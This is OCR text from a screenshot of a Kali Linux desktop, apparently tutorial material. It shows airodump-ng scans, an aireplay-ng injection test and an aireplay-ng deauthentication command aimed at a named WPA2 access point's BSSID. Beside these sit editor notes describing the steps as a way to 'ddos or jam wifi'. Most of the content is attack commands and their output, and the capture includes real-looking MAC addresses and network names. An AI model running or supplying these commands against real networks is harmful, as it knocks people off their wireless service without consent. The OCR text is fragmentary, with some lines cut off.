 Applications Places Terminal Sun 20:21 1
Blank DVD-
R Disc
root@kali: ~
File Edit View Search Terminal Help
CH 13 ][ Elapsed: 1 min ][ 2016-10-23 20:20
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
10:BE:F5:95:02:C6 -33 93 0 0 1 54e. WPA2 CCMP PSK Kamal
BSSID STATION PWR Rate Lost Frames Probe
(not associated) E4:02:9B:36:9A:84 -50 0 - 6 0 4 Logesh
(not associated) 94:53:30:27:6A:19 -66 0 - 1 0 4
root@kali:~# aireplay-ng -9 wlan0mon
20:20:54 Trying broadcast probe requests...
20:20:54 Injection is working!
20:20:56 Found 1 AP
20:20:56 Trying directed probe requests...
20:20:56 10:BE:F5:95:02:C6 - channel: 1 - 'Kamal'
20:20:56 Ping (min/avg/max): 1.111ms/6.561ms/24.332ms Power: -34.47
20:20:56 30/30: 100%
root@kali:~# aireplay-ng -0 100 -a 10:BE:F5:95:02:C6 wlan0mon
20:21:58 Waiting for beacon frame (BSSID: 10:BE:F5:95:02:C6) on channel 1
File Edit View Search Terminal Help
CH 1 ][ Elapsed: 1 min ][ 2016-10-23 20:21 ][ fixed channel wlan0mon: 2
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
10:BE:F5:95:02:C6 -35 100 765 29 0 1 54e. WPA2 CCMP PSK K
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 94:53:30:27:6A:19 -66 0 - 1 10 9 MBLAZE-AC36
(not associated) 00:3B:06:98:1D:4B 0 0 - 1 0 2
(not associated) 00:76:8D:32:04:DE 0 0 - 1 0 2
(not associated) 00:ED:D1:B9:65:D1 0 0 - 1 0 2
10:BE:F5:95:02:C6 DC:C7:93:7C:54:D4 -1 0e- 0 0 27
10:BE:F5:95:02:C6 00:C1:C3:2F:7D:F6 0 0 - 1 0 6 Kamal
10:BE:F5:95:02:C6 00:5B:B4:B9:FB:22 0 0 - 1 0 6 Kamal
10:BE:F5:95:02:C6 00:83:E8:8D:E0:65 0 0 - 1 0 6 Kamal
10:BE:F5:95:02:C6 00:42:1C:6C:DA:39 0 0 - 1 0 6 Kamal
10:BE:F5:95:02:C6 00:B7:50:C7:E9:55 0 0 - 1 0 6 Kamal
10:BE:F5:95:02:C6 00:A5:D6:26:5E:3B 0 0 - 1 0 6 Kamal
10:BE:F5:95:02:C6 00:F7:1F:FF:26:9D 0 0 - 1 0 6 Kamal
10:BE:F5:95:02:C6 00:F5:81:51:AE:7C 0 0 - 1 0 6 Kamal
10:BE:F5:95:02:C6 00:74:31:65:01:12 0 0 - 1 0 6 Kamal
*(Untitled)
File Edit Search Help
ammer or DDoS wifi
monitor mode
on monitor mode - interface name is wlan0mon
mac address of ap and its channel
configured the wlan0mon to channel 1 to prevent frequency
hopping or
setting the monitor for channel 1
now checking whether injection is working
Injection is
Lets performing ddos or jam wifi